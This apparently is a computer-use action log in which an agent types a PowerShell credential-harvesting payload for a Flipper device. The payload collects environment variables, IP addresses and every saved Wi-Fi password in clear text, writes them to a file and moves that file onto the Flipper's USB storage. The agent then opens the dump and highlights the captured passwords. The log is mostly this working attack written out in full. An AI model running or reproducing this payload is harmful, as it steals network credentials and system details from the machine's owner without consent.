
- Run the PowerShell commands that write stats.txt and move it into a dated folder on USB Drive (J:)
{"action": "type", "text": "$Date = Get-Date -Format yyyy-MM-dd;$Time = Get-Date -Format hh-mm-ss;dir env: >> stats.txt;Get-NetIPAddress -AddressFamily IPv4 | Select-Object IPAddress SuffixOrigin | where IPAddress -notm"}

{"action": "type", "text": "atch '(127.0.0.1|169.254.\\d+.\\d+)' >> stats.txt;(netsh wlan show profiles) | Select-String '\\:(.+)$' | %{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh wlan show profile name=$name key=c"}

{"action": "type", "text": "lear)}  | Select-String 'Key Content\\W+\\:(.+)$' | %{$pass=$_.Matches.Groups[1].Value.Trim(); $_} | %{[PSCustomObject]@{PROFILE_NAME=$name;PASSWORD=$pass}} | Format-Table -AutoSize >> stats.txt;"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "echo 'Please wait until this Window closes to eject the disk!'; Start-Sleep 10; $DriveLetter = Get-Disk -FriendlyName 'Flipper Mass Storage' | Get-Partition | Get-Volume | Select-Object -ExpandProperty DriveLetter; New-Item -ItemType Directory -Force -Path ${DriveLetter}:\\${Date}\\; Move-Item -Path stats.txt -Destination ${DriveLetter}:\\${Date}\\${env:computername}_${Time}.txt; exit"}
{"action": "key", "text": "Return"}

- Enlarge the drive window and open TSQUACH_11-41-22.txt from the 2024-03-10 folder
{"action": "left_click_drag", "start_coordinate": [847, 453], "coordinate": [837, 594]}

{"action": "double_click", "coordinate": [510, 341]}

{"action": "double_click", "coordinate": [554, 337]}

- Scroll through TSQUACH_11-41-22.txt in Notepad++ and highlight the captured Wi-Fi profile passwords
{"action": "scroll", "coordinate": [789, 269], "scroll_direction": "down", "scroll_amount": 6}

{"action": "left_click_drag", "start_coordinate": [690, 260], "coordinate": [275, 255]}
{"action": "left_click", "coordinate": [736, 251]}

{"action": "scroll", "coordinate": [737, 251], "scroll_direction": "down", "scroll_amount": 8}

{"action": "mouse_move", "coordinate": [222, 509]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [55, 441]}
{"action": "mouse_move", "coordinate": [32, 370]}
{"action": "left_mouse_up"}

- Launch FindMy Flipper from the device's Bluetooth apps folder
{"action": "key", "text": "Return"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
